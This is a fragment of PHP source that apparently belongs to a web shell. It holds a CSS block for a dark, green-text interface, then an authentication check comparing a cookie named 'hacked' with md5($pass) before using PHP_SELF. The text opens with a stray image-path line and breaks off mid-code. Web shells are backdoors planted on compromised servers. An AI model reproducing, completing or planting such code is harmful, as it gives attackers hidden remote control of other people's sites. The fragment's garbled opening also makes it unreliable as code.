
{ 

	width:100%;

	padding:18px 10px;

	border : 1px solid #1B1B1B;

} 

.myphp td

{ 

	background:#111111; 

	color:#00ff00; 

	padding:6px 8px; 

	border-bottom:1px solid #222222;

	font-size:14px; 

} 

.myphp th, th

{ 

	background:#181818; 

} 

-->

</style>";

}

if(isset($_COOKIE[\'hacked\']) && $_COOKIE
[\'hacked\']==md5($pass))

{

	$self=$_SERVER["PHP_SELF"];
